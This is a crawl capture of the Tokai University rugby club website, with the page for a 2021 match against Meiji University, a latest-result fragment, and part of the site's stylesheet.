

--- FILE ---
content_type: text/html
request_url: https://seagales.com/game/spring-league/02276.html
body_size: 23152
content:
<!doctype html>
<html>
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-16147915-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16147915-1');
</script>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width">
<title>VS明治大学 | 東海大学湘南校舎体育会ラグビー部[SEAGALES]</title>
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Anton|Oswald:400, 600" rel="stylesheet">
<link href="/assets/css/style.css" rel="stylesheet" />
<link rel="shortcut icon" href="/assets/images/favicon.ico" type="image/x-icon" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.min.js"></script>
<script src="/assets/js/libs/sidebar/jquery.simple-sidebar.min.js"></script>
<script src="/assets/js/base.js"></script>
</head>
<body id="pagetop">
<div id="body-cover"></div>
<header>
	<div class="above">
		<div class="u-spacer">
			<h1>
				<figure><a href="/"><img src="/assets/images/common/hdr_logo01.png" alt=""></a></figure>
				<span>東海大学湘南校舎体育会<br class="u-media-SP">ラグビー部</span>
			</h1>
			<div class="utility">
				<ul>
					<li class="mail"></li>
					<li class="facebook"></li>
					<li class="twitter"><a href="https://twitter.com/SEAGALES_tokai" target="_blank"><i class="fa fa-twitter-square" aria-hidden="true"></i><span>twitter</span></a></li>
					<li class="instagram"><a href="https://www.instagram.com/tokaiuni.rugbyseagales/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i><span>instagram</span></a></li>
				</ul>
			<!-- .utility --></div>
			<div class="u-media-SP">
				<span class="sb-opener">menu</span>
			<!-- .u-media-SP --></div>
		<!-- .u-spacer --></div>
	<!-- .above --></div>
	<div class="gnav">
		<div class="u-spacer">
			<ul class="root">
            <li><a href="/news/"><p><strong class="u-media-SP">ニュース</strong><span>NEWS</span></p></a></li>
				<li>
					<div class="trigger">
						<p><strong class="u-media-SP">試合日程結果</strong><span class="u-media-PC">GAME</span><span class="u-media-SP">GAME SCHEDULE / RESULT</span></p>
						<div class="baloon baloon-long">
							<ul class="game">
                            <li><a href="/game/"><span>すべて</span></a></li>
                            
                            
                            <li><a href="https://seagales.com/game/sevens-side/"><span>SEVEN A SIDE【関東大学リーグ戦セブンズ】</span></a></li>
                        
                        
                            
                            <li><a href="https://seagales.com/game/sevens/"><span>SEVENS</span></a></li>
                        
                        
                            
                            <li><a href="https://seagales.com/game/sevens-ycac/"><span>YC＆AC JAPAN SEVENS</span></a></li>
                        
                        
                            
                            <li><a href="https://seagales.com/game/summer/"><span>夏合宿オープン戦</span></a></li>
                        
                        
                            
                            <li><a href="https://seagales.com/game/cat268/"><span>夏季オープン戦</span></a></li>
                        
                        
                            
                            <li><a href="https://seagales.com/game/university/"><span>大学選手権</span></a></li>
                        
                        
                            
                        
                            
                            <li><a href="https://seagales.com/game/cat267/"><span>定期戦</span></a></li>
                        
                        
                            
                            <li><a href="https://seagales.com/game/spring/"><span>春季オープン戦</span></a></li>
                        
                        
                            
                            <li><a href="https://seagales.com/game/sevens-east/"><span>東日本大学セブンズ選手権大会</span></a></li>
                        
                        
                            
                            <li><a href="https://seagales.com/game/autumn/"><span>秋季オープン戦</span></a></li>
                        
                        
                            
                            <li><a href="https://seagales.com/game/junior/"><span>関東ジュニア選手権大会</span></a></li>
                        
                        
                            
                            <li><a href="https://seagales.com/game/league/"><span>関東大学リーグ戦</span></a></li>
                        
                        
                            
                            <li><a href="https://seagales.com/game/spring-league/"><span>関東大学春季大会</span></a></li>
                        
                        
                            
                        
							</ul>
						<!-- .baloon --></div>
					<!-- .trigger --></div>
				</li>
				<li>
					<div class="trigger">
						<p><strong class="u-media-SP">チーム</strong><span>TEAM</span></p>
						<div class="baloon baloon-short">
              <ul>
                <li><a href="/team-top.html"><span>チーム概要</span></a></li>
                <li><a href="/annual-schedule.html"><span>年間予定</span></a></li>
                <li><a href="/team-top.html#01"><span>CLUB SONG</span></a></li>
                <li><a href="/info-calender.html"><span>ゲームスケジュール</span></a></li>
                <li><a href="/info-access.html"><span>アクセス</span></a></li>
                
                
              </ul>
						<!-- .baloon --></div>
					<!-- .trigger --></div>
				</li>
            <li><a href="/member/">
            <p style="border-right:1px solid #fff;"><strong class="u-media-SP">メンバー</strong><span>MEMBER</span></p>
				</a></li>
				
			<!-- .root --></ul>
		<!-- .u-spacer --></div>
	<!-- .gnav --></div>
</header>

<div id="sb-wrapper">
<main id="page-game-detail">
	<div id="visual" class="unit-visual">
		<div class="u-spacer">
			<div class="inner">
				<h2><span>GAME</span></h2>
			<!-- .inner --></div>
		<!-- .u-spacer --></div>
	<!-- #visual.unit-visual --></div>
	<div id="content">
		<div class="u-spacer">
			<div id="contentWrapper">
				<div id="priority">
					<div class="unit-page-title">
						<h3 class="title">
                        <strong>試合詳細</strong>
						<span>Match details</span>
						<!-- .title --></h3>
					<!-- .unit-page-title --></div>
                
                
                
                
					<div id="result" class="unit-result">
						<div class="inner">
							<div class="title">
                            <strong>2021/06/06 日曜日<br>関東大学春季大会</strong>
								<span>明治大学八幡山グラウンド</span>
                            　　　　<span>キックオフ:13:00</span>
							<!-- .title --></div>
							<div class="summary">
								<div class="score">
									<table>
										<tr>
											<th class="team teamA" scope="col">
												<p><strong>東海大学A</strong>
												<span>Tokai uni.</span></p>
											</th>
											<th class="vs" scope="col">VS</th>
											<th class="team teamB" scope="col">
												<p><strong>明治大学</strong>
												<span>Meiji uni.</span></p>
											</th>
										</tr>
										<tr>
											<td class="point pointA"><span>26</span></td>
											<td class="digest">
												<p><strong>1st</strong><span>19-7</span></p>
												<p><strong>2nd</strong><span>7-21</span></p>
											</td>
											<td class="point pointB"><span>28</span></td>
										</tr>
									</table>
								<!-- .score --></div>
							<!-- .summary --></div>
							<div class="board">
								<table>
									<thead>
										<tr>
											<th colspan="5" scope="col">SCORE</th>
										</tr>
									</thead>
									<tbody>
										<!--<tr>
											<th colspan="2" scope="col">HOME</th>
											<th scope="col">&nbsp;</th>
											<th colspan="2" scope="col">AWAY</th>
											</tr>-->
										<tr>
											<td>1st</td>
											<td>2nd</td>
											<td>&nbsp;</td>
											<td>1st</td>
											<td>2nd</td>
										</tr>
										<tr>
											<td>3</td>
											<td>1</td>
											<td>T</td>
											<td>1</td>
											<td>3</td>
										</tr>
										<tr>
											<td>2</td>
											<td>1</td>
											<td>G</td>
											<td>1</td>
											<td>3</td>
										</tr>
										<tr>
											<td>0</td>
											<td>0</td>
											<td>PG</td>
											<td>0</td>
											<td>0</td>
										</tr>
										<tr>
											<td>0</td>
											<td>0</td>
											<td>DG</td>
											<td>0</td>
											<td>0</td>
										</tr>
									</tbody>
								</table>
							<!-- .board --></div>
						<!-- .inner --></div>
					<!-- #result --></div>
					<div class="unit-page-title">
						<h3 class="title">
						<strong>出場選手</strong>
						<span>Players</span>
						<!-- .title --></h3>
					<!-- .unit-page-title --></div>
					<div id="players">
						<div class="inner">
							<div class="position">
								<ul class="player-03">
							    
                                
                                
                            
                                
                                
                                
                            
                                
                                
                                    
                            
								</ul>
							<!-- .position --></div>
							<div class="position">
								<ul class="player-02A">
                                
									
                                    
                            
                                
						         
                                    
                            
								</ul>
							<!-- .position --></div>
							<div class="position">
								<ul class="player-03">
                                
							    
                                    
                            

                            
              
                                
                        
                            
                                
								
                                    
                            

								</ul>
							<!-- .position --></div>
							<div class="position">
								<ul class="player-01">
                                
								
                                    
                            
								</ul>
							<!-- .position --></div>
							<div class="position">
								<ul class="player-01">
                                
								
                                    
                            
								</ul>
							<!-- .position --></div>
							<div class="position">
								<ul class="player-02A">
                  
                  
     
                      
              

              

                  
          
              
        
								</ul>
							<!-- .position --></div>
							<div class="position">
								<ul class="player-02B">


                  
                                
                  
                                    
                            
             
								
                                    
                            
								</ul>
							<!-- .position --></div>
							<div class="position">
								<ul class="player-01">
                                
									
                                    
                            
								</ul>
							<!-- .position --></div>
						<!-- .inner --></div>
					<!-- #players --></div>
                
					<div id="sp-flex">
                     
						<div id="reserve">
							<div class="inner">
								<h3 class="title">リザーブ</h3>
								<ul>

                            
　　　　　　　　　　　　　　　　　　　
                    
                    
                    
                        
                    
                    
                        
                    
                    
                        
                    
                    
                        
                    
                    
                        
                    
                    
                        
                    
                    
                        
                    
                    
                        
                    
                    
                        
                    
                    
                        
                    
                    
                        
								</ul>
							<!-- .inner --></div>
						<!-- #reserve --></div>
                    
                    
                    
					<!-- #sp-flex --></div>
           
                
                
                
					<div class="unit-pagination">
						<div class="pager">
							<ul>
							<li class="prev"><a href="https://seagales.com/game/spring/02275.html#002275">前の試合</a></li>
                            <li class="next"><a href="https://seagales.com/game/spring/02277.html#002277">次の試合</a></li>
							</ul>
						<!-- .pager --></div>
						<div class="return">
                        <p><a href="/game/">試合一覧に戻る</a></p>
						<!-- .return --></div>
					<!-- .unit-pager --></div>
				<!-- #priority --></div>
<aside>
  <div id="aside-result" class="unit-result">
    <!-- #aside-result -->
  </div>
  
    <div id="aside-ranking" class="unit-ranking">
      <h2 class="parts-section-title"><i class="fa fa-star" aria-hidden="true"></i><span>RANKING</span></h2>
      <div class="inner">
        <h3 class="title"><span>リーグ戦１部</span></h3>
        <table>
          <thead>
            <tr>
              <th class="rank" scope="col">順位</th>
              <th class="team" scope="col">チーム</th>
              <th class="point" scope="col">勝点</th>
            </tr>
          </thead>
          <tbody>
            
              
                
                  <tr>
                    <th>
                      1
                    </th>
                    <td>
                      大東文化大学
                    </td>
                    <td>
                      33
                    </td>
                  </tr>
                  
    
                
                  <tr>
                    <th>
                      2
                    </th>
                    <td>
                      東洋大学
                    </td>
                    <td>
                      30
                    </td>
                  </tr>
                  
    
                
                  <tr>
                    <th>
                      3
                    </th>
                    <td>
                      東海大学
                    </td>
                    <td>
                      29
                    </td>
                  </tr>
                  
    
                
                  <tr>
                    <th>
                      4
                    </th>
                    <td>
                      流通経済大学
                    </td>
                    <td>
                      27
                    </td>
                  </tr>
                  
    
                
                  <tr>
                    <th>
                      5
                    </th>
                    <td>
                      法政大学
                    </td>
                    <td>
                      24
                    </td>
                  </tr>
                  
    
                
                  <tr>
                    <th>
                      6
                    </th>
                    <td>
                      立正大学
                    </td>
                    <td>
                      17
                    </td>
                  </tr>
                  
    
                
                  <tr>
                    <th>
                      7
                    </th>
                    <td>
                      日本大学
                    </td>
                    <td>
                      16
                    </td>
                  </tr>
                  
    
                
                  <tr>
                    <th>
                      8
                    </th>
                    <td>
                      関東学院大学
                    </td>
                    <td>
                      13
                    </td>
                  </tr>
                  
          </tbody>
        </table>
        <div class="quote">
          <p>
            2024/11/24現在<br> 出典：
              <a href="https://www.rugby.or.jp/" target="_blank" rel="noopener noreferrer">関東ラグビーフットボール協会</a></p>
          <!-- .quote -->
        </div>
        <!-- .inner -->
      </div>
      <!-- #aside-ranking -->
    </div>
    
    
    <div id="aside-ranking" class="unit-ranking">
      <h2 class="parts-section-title"><i class="fa fa-star" aria-hidden="true"></i><span>GAME SCHEDULE</span></h2>
<iframe src=https://calendar.google.com/calendar/embed?src=seagales01%40gmail.com&ctz=Asia%2FTokyo style="border: 0" width="100%" height="400" frameborder="0" scrolling="no"></iframe>
     </div>
    <div class="aside-banner-placeholder">
      <ul>
        <li>
          <a href="/rugby-rule.html">
            <span><img src="/assets/images/common/aside/bnr_rule.png" alt="ラグビーのルール" width="300"></span>
          </a>
        </li>
        <li>
          <a href="https://www.instagram.com/tokaiuni.rugbyseagales/" target="_blank">
            <span><img src="/upload/bnr_instagram.png" alt="東海大学湘南校舎体育会ラグビー部公式Instagram" width="300"></span>
          </a>
        </li>
        <li>
          <a href="https://www.facebook.com/seagales.tokai/" target="_blank">
            <span><img src="/upload/bnr_fb.png" alt="東海大学湘南校舎体育会ラグビー部公式Facebookページ" width="300"></span>
          </a>
        </li>
        <li>
          <a href="https://www.youtube.com/channel/UC9dBcji5p2kz8pOJsvL3yEw" target="_blank">
            <span><img src="/upload/bnr_youtube.png" alt="SEAGALESチャンネル" width="300"></span>
          </a>
        </li>
      </ul>
      <!-- .aside-banner-placeholder -->
    </div>
</aside>	
			<!-- #contentWrapper --></div>
		<!-- .u-spacer --></div>
	<!-- #content --></div>
</main>
<footer>
	<div id="footer-banner">
		<div class="u-spacer">
			<ul class="above">
			<li><a href="http://shop.adidas.jp/" target="_blank"><span><img src="/assets/images/common/footer/bnr_adidas.jpg" alt=""></span></a></li>
			<li><a href="http://www.jucola.jp/index.html" target="_blank"><span><img src="/upload/bnr_jucola.jpg" alt="" width="174"></span></a></li>
			<li><a href="https://www.dnszone.jp/" target="_blank"><span><img src="/assets/images/common/footer/bnr_dns.png" alt=""></span></a></li>
			<li><a href="http://www.rugby-kanagawa.jp/" target="_blank"><span><img src="/assets/images/common/footer/bnr_kanagawa.png" alt=""></span></a></li>
            </ul><!-- .above -->
			<ul class="below">
			<li><a href="https://www.rugby.or.jp/" target="_blank"><span><img src="/assets/images/common/footer/bnr_kanto.png" alt="" class="bnr_kanto" width="174"></span></a></li>
            
			<li><a href="http://trc.seagales.com/" target="_blank"><span><img src="/assets/images/common/footer/bnr_trc.png" alt=""></span></a></li>
			<li><a href="https://h0l2xtuaqdug.blog.fc2.com/" target="_blank"><span><img src="/assets/images/common/footer/bnr_tokaisports.png" alt=""></span></a></li>
						<li><a href="https://www.jsports.co.jp/rugby/university/" target="_blank"><span><img src="/assets/images/common/footer/bnr_jsports.jpg" alt=""></span></a></li>
            <!-- .below --></ul>
		<!-- .u-spacer --></div>
	<!-- #footer-banner --></div>
	<div id="footer-sitemap">
		<div class="u-spacer">
			<h2>
				<figure><a href="/">
					<span class="u-media-PC"><img src="/assets/images/common/footer/footer_logo01.png" alt=""></span>
					<span class="u-media-SP"><img src="/assets/images/__sp/common/footer/footer_logo01.png" alt=""></span>
				</a></figure>
				<span>東海大学湘南校舎体育会ラグビー部</span>
			</h2>
			<div class="pc-list u-media-PC">
				<dl class="news">
					<dt>NEWS</dt>
					<dd>
						<ul>
						<li><a href="/news/"><span>ニュース一覧</span></a></li>
						</ul>
					</dd>
				<!-- .news --></dl>
				<dl class="game">
					<dt>GAME</dt>
					<dd>
						<ul>
						<li><a href="/game/"><span>試合日程結果</span></a></li>
						</ul>
					</dd>
				<!-- .game --></dl>
				<dl class="team">
					<dt>TEAM</dt>
					<dd>
						<ul>
						<li><a href="/team-top.html"><span>チーム概要</span></a></li>
						
                        <li><a href="/annual-schedule.html"><span>年間スケジュール</span></a></li>
						<li><a href="/team-top.html#01"><span>CLUB SONG</span></a></li>
                        
						</ul>
					</dd>
				<!-- .team --></dl>
				<dl class="member">
					<dt>MEMBER</dt>
					<dd>
						<ul>
						<li><a href="/member/"><span>選手紹介</span></a></li>
                        <li><a href="/member/staff.html"><span>スタッフ紹介</span></a></li>
						</ul>
					</dd>
				<!-- .member --></dl>
				
				<dl class="info">
					<dt>INFORMATION</dt>
					<dd>
						<ul>
						<li><a href="/ticketinfo.html"><span>チケット</span></a></li>
                        <li><a href="/info-access.html"><span>アクセス</span></a></li>
                        <li></li>
						</ul>
					</dd>
				<!-- .info --></dl>
			<!-- .pc-list --></div>
			<div class="sp-list u-media-SP">
				<div class="left"></div>
				<div class="right"></div>
			<!-- .sp-list --></div>
			<div id="footer-utility" class="u-media-SP"></div>
		<!-- .u-spacer --></div>
	<!-- #footer-sitemap --></div>
	<div id="footer-copyright">
		<div class="u-spacer">
			<p>Copyright&copy;2018<br class="u-media-SP"><span class="u-media-PC"> </span>Tokai University Rugby Club. All rights reserved.</p>
		<!-- .u-spacer --></div>
	<!-- #footer-copyright --></div>
</footer>
<div id="scrolltop"><a href="#pagetop">pagetop</a></div>
<!-- #sb-wrapper --></div>
<div id="sidebar">
	<div class="sb-close buttonClose"><span>close</span></div>
<!-- #sidebar --></div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://seagales.com/parts/latestmatch.html
body_size: 2217
content:
<h2 class="parts-section-title"><i class="fa fa-flag" aria-hidden="true"></i><span>LATEST MATCH RESULT</span></h2>
						<div class="inner">
							<div class="title">
								<strong>12/20 Sat 大学選手権</strong>
								<span>ヤンマースタジアム長居</span>
							<!-- .title --></div>
							<div class="summary">
								<div class="score">
									<table>
										<tr>
											<th class="team teamA" scope="col">
												<p><strong>東海大学</strong>
												<span>Tokai uni.</span></p>
											</th>
											<th class="vs" scope="col">VS</th>
											<th class="team teamB" scope="col">
												<p><strong>京都産業大学</strong>
												<span></span></p>
											</th>
										</tr>
										<tr>
											<td class="point pointA"><span>24</span></td>
											<td class="digest">
												<p><strong>1st</strong><span>21-7</span></p>
												<p><strong>2nd</strong><span>3-19</span></p>
											</td>
											<td class="point pointB"><span>26</span></td>
										</tr>
									</table>
								<!-- .score --></div>
							<!-- .summary --></div>
							<div class="board">
								<table>
									<thead>
										<tr>
											<th colspan="5" scope="col">SCORE</th>
										</tr>
									</thead>
									<tbody>
										<tr>
											<td>1st</td>
											<td>2nd</td>
											<td>&nbsp;</td>
											<td>1st</td>
											<td>2nd</td>
										</tr>
										<tr>
											<td>3</td>
											<td>0</td>
											<td>T</td>
											<td>1</td>
											<td>3</td>
										</tr>
										<tr>
											<td>3</td>
											<td>0</td>
											<td>G</td>
											<td>1</td>
											<td>2</td>
										</tr>
										<tr>
											<td>0</td>
											<td>1</td>
											<td>PG</td>
											<td>0</td>
											<td>0</td>
										</tr>
										<tr>
											<td>0</td>
											<td>0</td>
											<td>DG</td>
											<td>0</td>
											<td>0</td>
										</tr>
									</tbody>
								</table>
							<!-- .board --></div>
							<div class="button">
                            <a href="https://seagales.com/game/university/03026.html" class="parts-button-more"><span>MORE</span></a>
							<!-- .button --></div>
						<!-- .inner --></div>
             

--- FILE ---
content_type: text/css
request_url: https://seagales.com/assets/css/style.css
body_size: 137999
content:
@charset "UTF-8";
@import url(/assets/css/reset.css);
/* =========================================================
サイト全体で使用するカラー
========================================================= */
/* =========================================================
サイト全体で使用するフォントを定義
========================================================= */
html {
  font-size: 62.5%; }

body {
  font-size: 1.0rem;
  font-family: "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif; }

header {
  font-size: 1.2rem; }

main {
  font-size: 1.4rem; }

.f-oswald-semi {
  font-family: 'Oswald', sans-serif;
  font-weight: 600; }

/* =========================================================
@extendされるパーツ
========================================================= */
/* clearfix
--------------------------------------------------------- */
.clearfix {
  *zoom: 1; }
  .clearfix:after {
    content: "";
    display: table;
    clear: both; }

/* ex-bxslider-pager
--------------------------------------------------------- */
.ex-bxslider-pager, #page-top #visual .inner .slider .bx-pager, #page-top #schedule .bx-pager {
  position: absolute;
  left: 0;
  bottom: -27px;
  z-index: 100;
  width: 100%;
  text-align: center; }
  .ex-bxslider-pager .bx-pager-item, #page-top #visual .inner .slider .bx-pager .bx-pager-item, #page-top #schedule .bx-pager .bx-pager-item {
    display: inline-block;
    font-size: 0;
    line-height: 1; }
    .ex-bxslider-pager .bx-pager-item:not(:last-child), #page-top #visual .inner .slider .bx-pager .bx-pager-item:not(:last-child), #page-top #schedule .bx-pager .bx-pager-item:not(:last-child) {
      margin-right: 5px; }
    .ex-bxslider-pager .bx-pager-item a, #page-top #visual .inner .slider .bx-pager .bx-pager-item a, #page-top #schedule .bx-pager .bx-pager-item a {
      -ms-transform: skew(-25deg, 0deg);
          transform: skew(-25deg, 0deg);
      -webkit-transform: skew(-25deg, 0deg);
      display: inline-block;
      width: 36px;
      height: 7px;
      background: #9f959a;
      text-indent: -9999px; }
      .ex-bxslider-pager .bx-pager-item a.active, #page-top #visual .inner .slider .bx-pager .bx-pager-item a.active, #page-top #schedule .bx-pager .bx-pager-item a.active {
        background: #d2214B; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  .ex-bxslider-pager, #page-top #visual .inner .slider .bx-pager, #page-top #schedule .bx-pager {
    bottom: -17px; }
    .ex-bxslider-pager .bx-pager-item a, #page-top #visual .inner .slider .bx-pager .bx-pager-item a, #page-top #schedule .bx-pager .bx-pager-item a {
      width: 14px;
      height: 4px; } }

/* =========================================================
一般タグに対する設定
========================================================= */
img {
  vertical-align: bottom; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  img {
    width: 100%; } }

ul {
  list-style: none; }

select {
  background: #fff; }

/* =========================================================
パーツ
========================================================= */
/* .parts-button-more
--------------------------------------------------------- */
.parts-button-more {
  border-radius: 6px;
  display: inline-block;
  width: 150px;
  height: 30px;
  line-height: 30px;
  font-size: 2.0rem;
  text-align: center;
  text-decoration: none;
  color: #fff;
  background: #022067;
  /* Old browsers */
  background: -moz-linear-gradient(top, #022067 1%, #0436b5 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #022067 1%, #0436b5 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #022067), to(#0436b5));
  background: -o-linear-gradient(top, #022067 1%, #0436b5 100%);
  background: linear-gradient(to bottom, #022067 1%, #0436b5 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#022067', endColorstr='#0436b5',GradientType=0 );
  /* IE6-9 */ }
  @media screen and (min-width: 769px) {
    .parts-button-more {
      -webkit-transition: opacity 0.5s;
      -o-transition: opacity 0.5s;
      transition: opacity 0.5s; }
      .parts-button-more:hover {
        opacity: 0.75; } }

/* .parts-section-title
--------------------------------------------------------- */
.parts-section-title {
  height: 28px;
  line-height: 28px;
  font-size: 1.8rem;
  font-style: italic;
  text-align: center;
  color: #fff;
  background: #0e3eb3; }
  .parts-section-title i {
    margin-right: 10px;
    font-size: 2.0rem;
    line-height: 1; }
  .parts-section-title span {
    font-weight: normal; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  .parts-section-title {
    height: 28px;
    line-height: 28px;
    font-size: 2.0rem; }
    .parts-section-title i {
      display: none; }
  .aform-error label {
    position: relative;
    margin-left: 1em; }
    .aform-error label img {
      width: auto;
      position: absolute;
      top: 0.2em;
      left: -1em; } }

.mail-notice {
  line-height: 1.5;
  color: #ffffff; }

/* =========================================================
ユーティリティ
========================================================= */
/* media
--------------------------------------------------------- */
@media screen and (min-width: 769px) {
  .u-media-SP {
    display: none !important; } }

@media screen and (max-width: 768px) {
  .u-media-PC {
    display: none !important; }
  .u-media-SP.inline {
    display: inline-block !important; }
  .u-media-SP.block {
    display: block !important; } }

/* margin-bottom
--------------------------------------------------------- */
.u-mb {
  margin-bottom: 20px; }

.u-mb-VS {
  margin-bottom: 5px; }

.u-mb-S {
  margin-bottom: 10px; }

.u-mb-L {
  margin-bottom: 40px; }

/* margin-top
--------------------------------------------------------- */
.u-mt {
  margin-top: 20px; }

.u-mt-VS {
  margin-top: 5px; }

.u-mt-S {
  margin-top: 10px; }

.u-mt-L {
  margin-top: 40px; }

/* text-align
--------------------------------------------------------- */
.u-textAlign-L {
  text-align: left; }

.u-textAlign-R {
  text-align: right; }

.u-textAlign-C {
  text-align: center; }

/* 横マージン
--------------------------------------------------------- */
.u-spacer {
  position: relative;
  margin: 0 auto;
  padding: 0 20px;
  width: 960px; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  .u-spacer {
    padding: 0 20px;
    width: auto; } }

/* =========================================================
ユニット
========================================================= */
/* .unit-visual
--------------------------------------------------------- */
.unit-visual .inner {
  display: table;
  height: 250px;
  width: 100%; }
  .unit-visual .inner h2 {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    font-size: 5.4rem;
    font-style: italic;
    font-weight: normal;
    color: #fff; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  .unit-visual .inner {
    height: 80px; }
    .unit-visual .inner h2 {
      font-size: 2.4rem; } }

/* .unit-news
--------------------------------------------------------- */
.unit-news li:not(:last-child) {
  border-bottom: 2px solid #666; }

.unit-news li a {
  position: relative;
  display: block;
  padding: 20px;
  padding-right: 50px;
  text-decoration: none;
  color: inherit;
  background: #fff; }
  @media screen and (min-width: 769px) {
    .unit-news li a {
      -webkit-transition: opacity 0.5s;
      -o-transition: opacity 0.5s;
      transition: opacity 0.5s; }
      .unit-news li a:hover {
        opacity: 0.75; } }
  .unit-news li a:after {
    position: absolute;
    right: 20px;
    top: 50%;
    display: inline-block;
    margin-top: -14px;
    content: "\f105";
    font-family: "FontAwesome";
    font-size: 2.8rem; }

.unit-news li .above {
  display: table;
  margin-bottom: 15px; }
  .unit-news li .above .date, .unit-news li .above .icon {
    display: table-cell;
    vertical-align: middle; }
  .unit-news li .above .date {
    padding-right: 30px;
    font-family: "Oswald", sans-serif;
    color: #133e8e;
    font-size: 2.0rem; }
  .unit-news li .above .icon {
    border-radius: 5px;
    display: inline-block;
    width: 100px;
    height: 20px;
    line-height: 20px;
    text-align: center; }
    .unit-news li .above .icon.icon-info {
      color: #fff;
      background: #133e8e; }
    .unit-news li .above .icon.icon-report {
      color: #fff;
      background: #777; }

.unit-news li .title {
  font-size: 1.8rem;
  font-weight: bold; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  .unit-news li {
    display: none; }
    .unit-news li:nth-child(-n+3) {
      display: block; }
    .unit-news li:not(:last-child) {
      border-bottom: 2px solid #666; }
    .unit-news li a {
      padding: 10px;
      padding-right: 30px; }
      .unit-news li a:after {
        position: absolute;
        right: 10px;
        top: 50%;
        margin-top: -10px;
        font-size: 2.0rem; }
    .unit-news li .above {
      display: table;
      margin-bottom: 5px; }
      .unit-news li .above .date {
        padding-right: 20px;
        font-size: 1.6rem; }
      .unit-news li .above .icon {
        height: auto;
        line-height: 1.4;
        font-size: 1.2rem; }
    .unit-news li .title {
      font-size: 1.4rem;
      line-height: 1.4; } }

/* .unit-result
--------------------------------------------------------- */
.unit-result:not(:last-child) {
  margin-bottom: 20px; }

.unit-result .title {
  text-align: center;
  padding: 10px; }
  .unit-result .title strong, .unit-result .title span {
    display: block; }
  .unit-result .title strong {
    margin-bottom: 5px;
    font-size: 1.6rem;
    color: #133e8e; }
  .unit-result .title span {
    font-size: 1.2rem;
    font-weight: bold; }

.unit-result .score {
  padding: 10px 20px 5px; }
  .unit-result .score table {
    width: 100%; }
    .unit-result .score table th, .unit-result .score table td {
      vertical-align: middle; }
    .unit-result .score table th {
      text-align: left; }
      .unit-result .score table th.team {
        padding-bottom: 5px;
        width: 100px;
        line-height: 1.2; }
      .unit-result .score table th.teamB {
        text-align: right; }
      .unit-result .score table th.vs {
        padding-bottom: 5px;
        text-align: center;
        font-size: 1.6rem;
        font-weight: bold;
        color: #133e8e; }
      .unit-result .score table th strong, .unit-result .score table th span {
        display: block; }
      .unit-result .score table th strong {
        margin-bottom: 3px;
        font-size: 1.2rem; }
      .unit-result .score table th span {
        color: #133e8e;
        font-size: 1.0rem; }
    .unit-result .score table .digest {
      text-align: center;
